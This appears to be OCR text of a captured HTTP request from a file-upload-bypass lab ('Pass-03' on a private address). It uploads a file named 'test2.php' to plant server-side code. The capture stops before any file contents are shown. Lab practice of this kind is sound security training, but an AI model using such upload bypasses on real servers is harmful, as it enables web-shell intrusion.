 4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.61.133:8007
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJXkoBKBno
8 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
Gecko) Chrome/103.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.61.133:8007/Pass-03/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryJXkoBKBno38Ad6eG
16 Content-Disposition: form-data; name="upload_file"; filename="test2.php"
17 Content-Type: application/octet-stream